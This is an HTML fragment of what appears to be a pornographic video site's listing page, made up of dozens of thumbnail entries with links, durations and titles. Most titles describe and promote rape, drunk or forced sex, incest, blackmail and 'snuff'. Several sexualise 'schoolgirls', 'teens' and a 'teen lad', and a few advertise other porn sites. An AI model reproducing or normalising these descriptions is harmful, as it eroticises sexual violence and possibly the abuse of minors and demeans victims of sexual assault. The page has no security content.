                                <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16507859688091190021/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e517b2ec86aa8305" src="/thumbs/21/16507859688091190021_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">forced girl getting raped by a screaming drunk in homemade xxx rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6114116594991264533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">drunk amateur gets a violent porn in a forced rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5840489970439038214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="510d96af12402506" src="/thumbs/214/5840489970439038214_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">mom and wive incest porn videos always have brutal scenes of forced anal sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5868963927346435890/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5172bf98c910d732" src="/thumbs/890/5868963927346435890_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">the female was scared and hopeless during her violent rape sex experience.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732416946221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9523b702d" src="/thumbs/221/2705852732416946221_0.jpg"/>
                                    <span class="thumb-info">3:14</span>
                                </div>
                                <span class="thumb-desc">Restrained and Punished with a crop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg"/>
                                    <span class="thumb-info">13:42</span>
                                </div>
                                <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640233859239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg"/>
                                    <span class="thumb-info">19:29</span>
                                </div>
                                <span class="thumb-desc">Woman with a broke down car picked up and abused by two bad guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4035981716644662145/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3802affcdc938b81" src="/thumbs/145/4035981716644662145_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped in hot porn - a young wive brutally forced to enter a porn studio, violently sexed and raped.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4765857306659275292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4223b9f845a0421c" src="/thumbs/292/4765857306659275292_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">an immoral thief savored the rough sex that occurred as part of the brutal rapes in the latest porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6436866312156366424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14855684777869445661/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ce29fe98c0160a1d" src="/thumbs/661/14855684777869445661_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">crazy amateur homemade ass blowjob sucking and oral sex in violent sex brutal porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734703851791/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9da8ad90f" src="/thumbs/791/2705852734703851791_0.jpg"/>
                                    <span class="thumb-info">2:05</span>
                                </div>
                                <span class="thumb-desc">Girl don&#039;t know her mind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/264729907032620710/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ac8272a619fea6" src="/thumbs/710/264729907032620710_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">homemade forced family porn with rough and wild forced anal.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732932932173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg"/>
                                    <span class="thumb-info">12:15</span>
                                </div>
                                <span class="thumb-desc">Vietnamese rough sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2992147532319978902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="29863e53db7e7596" src="/thumbs/902/2992147532319978902_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rough sex and ass fucking featured in incredible family porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638599046076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107bf103bc" src="/thumbs/76/3824942638599046076_0.jpg"/>
                                    <span class="thumb-info">19:47</span>
                                </div>
                                <span class="thumb-desc">Korean Sex Scene 239</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3190184882780227875/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c45d03fa1efc923" src="/thumbs/875/3190184882780227875_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">homemade rape porn can show real terror and emotion.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1904749737905982201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a6f07cb79e78af9" src="/thumbs/201/1904749737905982201_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">sexy girl wive in desadov porn movie wants a hot blowjob.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637894359090/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640107293228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg"/>
                                    <span class="thumb-info">3:54</span>
                                </div>
                                <span class="thumb-desc">Hot Chinese girl forced to fuck by several guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637548841934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103d582bce" src="/thumbs/934/3824942637548841934_0.jpg"/>
                                    <span class="thumb-info">2:23</span>
                                </div>
                                <span class="thumb-desc">Anal Pantyhose 16</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg"/>
                                    <span class="thumb-info">8:04</span>
                                </div>
                                <span class="thumb-desc">Ageha loves to fuck more guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7171752525329918507/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63872eec994cea2b" src="/thumbs/507/7171752525329918507_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">hot anal sex scene featuring real rape xxx content in a porn movie full with brutal fuck.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638481357224/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg"/>
                                    <span class="thumb-info">6:33</span>
                                </div>
                                <span class="thumb-desc">her first hard dp</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638660757501/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg"/>
                                    <span class="thumb-info">5:53</span>
                                </div>
                                <span class="thumb-desc">girl forced to have a threesome with two guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639058664838/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">drunk step dad makes pregnant drunk daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3475582136019773085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="303bbf89cd26e69d" src="/thumbs/85/3475582136019773085_0.jpg"/>
                                    <span class="thumb-info">12:32</span>
                                </div>
                                <span class="thumb-desc">the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733290127028/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986471eb4" src="/thumbs/28/2705852733290127028_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Rough Guy Fucks Two Schoolgirls</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5675465525827855283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ec34dd369f1e3b3" src="/thumbs/283/5675465525827855283_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">female screaming and begging to stop while being violently abused in a forced porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9043278962528724484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8018611179443505965/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16876211683130832352/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea34591c9f4f75e0" src="/thumbs/352/16876211683130832352_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">fuck is often rough and violent in a real rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14468054177349742172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c8c8da9e8809ae5c" src="/thumbs/172/14468054177349742172_0.jpg"/>
                                    <span class="thumb-info">6:45</span>
                                </div>
                                <span class="thumb-desc">girl in these movies are violated and degraded repeatedly in the most brutal ways imaginable.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3220789650894492163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2cb28b1f7dd21203" src="/thumbs/163/3220789650894492163_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">sex toy filled ass of mom captured in amateur xxx rape movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/866428165385942256/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c062bd36d38f4f0" src="/thumbs/256/866428165385942256_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">forced family porn featuring rough xxx rape and violent sex in amateur rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3092349119186665467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2aea3b23d29cfffb" src="/thumbs/467/3092349119186665467_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the young amateur sucked a dick against her will in a drunk-induced rape sex video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1009351604643196531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e01efefc83a6e73" src="/thumbs/531/1009351604643196531_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">desperate cries for release while being brutally penetrated in a brutal porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6155467875255811836/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="556c9d6b62f37efc" src="/thumbs/836/6155467875255811836_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">drunk amateur whore abused in violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                    <span class="thumb-info">21:19</span>
                                </div>
                                <span class="thumb-desc">Harmony Wonder Snuff</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6175048153516573611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="55b22d942d4983ab" src="/thumbs/611/6175048153516573611_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">Fan From Atlanta Spit On My Face</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636873848864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg"/>
                                    <span class="thumb-info">21:28</span>
                                </div>
                                <span class="thumb-desc">Teen Is Tied Up &amp; Forced To Try Anal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637784036215/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg"/>
                                    <span class="thumb-info">4:18</span>
                                </div>
                                <span class="thumb-desc">Old teacher forces young student to have sex with old men</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735051051564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733868899730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a8c67d92" src="/thumbs/730/2705852733868899730_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">Son Takes What His Mom Won&#039;t Give Him - Extended Preview</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835455553918/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Restricted is Charlotte Sartre analized by big dude</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/81041775398817787/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11feb10ba9d0ffb" src="/thumbs/787/81041775398817787_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">forced and drunk family making amateur rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3021601242979049050/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="29eee25244a51e5a" src="/thumbs/50/3021601242979049050_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">31. brutal anal rape of hot wive in amateur rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3614816466345250943/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="322a686c8cbdd07f" src="/thumbs/943/3614816466345250943_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">gang of brutal thugs force milf to act in drunk rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/732065140260619291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a28d15dcdae441b" src="/thumbs/291/732065140260619291_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">violent sex leads to screaming and brutal porn in this amateur homemade video; the results, shocking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1816961151638472186/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1937248a6e1885fa" src="/thumbs/186/1816961151638472186_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">the girl was completely unaware of the drunk man's plans to force her into fucking him.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640058826651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Fuck a drunk girl who late for train to get home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639031039819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg"/>
                                    <span class="thumb-info">2:52</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640462424108/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eb01e82c" src="/thumbs/108/3824942640462424108_0.jpg"/>
                                    <span class="thumb-info">13:01</span>
                                </div>
                                <span class="thumb-desc">Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/96832338820180989/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="158047fc625abfd" src="/thumbs/989/96832338820180989_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">violent sex with an unsuspecting sexy girl being forced into a rough and brutal session.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545087899275/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2512242668b" src="/thumbs/275/1426482545087899275_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Triple sex and antique porn anal xxx It wasn t smart of Marsha May to get</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637329938853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6942062024994034053/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="605728a1907f9185" src="/thumbs/53/6942062024994034053_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">wive of victims are sometimes dragged in to the scenes.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638877448003/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c891743" src="/thumbs/3/3824942638877448003_0.jpg"/>
                                    <span class="thumb-info">13:35</span>
                                </div>
                                <span class="thumb-desc">Brazilian girl forced by couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4104645289335616188/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="38f6a124afd472bc" src="/thumbs/188/4104645289335616188_0.jpg"/>
                                    <span class="thumb-info">4:07</span>
                                </div>
                                <span class="thumb-desc">Redbone FAT Loves Rough Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733925869690/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">Forced pain anal big dildo painanal.tr.gg</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17357818737049386152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f0e35c2cf972bca8" src="/thumbs/152/17357818737049386152_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">teen forced to rough sex and blowjob in the brutal rape porn scene.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5696955137841680976/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f0fa6839c63d250" src="/thumbs/976/5696955137841680976_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk woman forced and brutally raped in an xxx rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5690664230740210593/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ef94cf7a94ab3a1" src="/thumbs/593/5690664230740210593_0.jpg"/>
                                    <span class="thumb-info">10:18</span>
                                </div>
                                <span class="thumb-desc">watching a mom and girl in a brutal porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18117607791606585830/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fb6eac4b968f59e6" src="/thumbs/830/18117607791606585830_0.jpg"/>
                                    <span class="thumb-info">11:38</span>
                                </div>
                                <span class="thumb-desc">wive gets brutally raped in a forced drunk porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/225095674463053533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="31fb352c4d8e6dd" src="/thumbs/533/225095674463053533_0.jpg"/>
                                    <span class="thumb-info">6:16</span>
                                </div>
                                <span class="thumb-desc">a girl being forcefully fucked in a rape porn movie and screaming in pleasure and pain.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1785624183943412163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="18c7cfbc124b39c3" src="/thumbs/163/1785624183943412163_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rough sex with rape porn, sucking, and oral sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3634484409614368572/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg"/>
                                    <span class="thumb-info">0:25</span>
                                </div>
                                <span class="thumb-desc">mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639724927758/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf0c9b0e" src="/thumbs/758/3824942639724927758_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Black man blackmails son&#039;s girlfriend into rough sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
